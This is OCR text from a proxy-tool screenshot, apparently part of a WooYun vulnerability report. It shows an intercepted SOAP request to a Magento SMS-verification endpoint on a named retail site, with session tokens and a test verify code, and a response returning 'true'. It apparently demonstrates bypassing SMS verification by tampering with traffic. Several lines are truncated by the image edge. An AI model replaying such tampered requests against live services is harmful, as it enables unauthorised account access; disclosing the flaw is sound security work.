 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jbh.com/api/v2_soap/ HTTP/1.1
User-Agent: kSOAP/2.0
SOAPAction:
Content-Type: text/xml
Connection: close
Content-Length: 629
Host: www.jbh.com
Accept-Encoding: gzip
<v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns:d="http://www.w3.org/2001/XMLSchem
xmlns:c="http://schemas.xmlsoap.org/soap/encoding/" xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"
/><v:Body><n0:acmsmsAcmsmsVerify id="o0" c:root="1" xmlns:n0="urn:Magento"><sessionId i:type="d:string"
3f9ba7b8ee1f6cf53cd7872d6a959a83</sessionId><newsession i:type="d:string">a8d98ae53b53d783e4ffa0bb90aa3
</newsession><time i:type="d:long">1453790573072</time><mobile i:type="d:string">13333333333</mobile><v
i:type="d:string">123123</verifycode></n0:acmsmsAcmsmsVerify></v:Body></v:Envelope>
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 26 Jan 2016 06:42:38 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 534
Connection: close
Set-Cookie: store=deleted; expires=Mon, 26-Jan-2015 06:42:37 GMT; path=/; domain=.jbh.com
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="urn:Magento" x
<SOAP-ENV:Body>
<ns1:acmsmsAcmsmsVerifyResponse>
<result xsi:type="xsd:boolean">true</result>
</ns1:acmsmsAcmsmsVerifyResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
www.wooyun.org